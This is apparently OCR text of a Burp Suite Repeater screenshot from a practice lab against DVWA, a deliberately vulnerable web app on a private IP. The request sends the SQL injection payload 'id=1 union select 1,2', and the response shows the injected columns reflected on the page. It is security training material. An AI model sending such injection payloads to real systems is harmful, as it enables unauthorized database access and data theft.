 1 2 3 4
Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.80.145
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.80.145/dvwa/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: http://192.168.80.145
11 Connection: close
12 Cookie: security=medium; PHPSESSID=14e25onisogeuh3n3mlfkegd9s
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union select 1,2&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,2
First name: admin
Surname: admin
ID: 1 union select 1,2
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-inject
https://owasp.org/www-community/attacks/SQL_Injectio
https://bobby-tables.com/
Done
4,7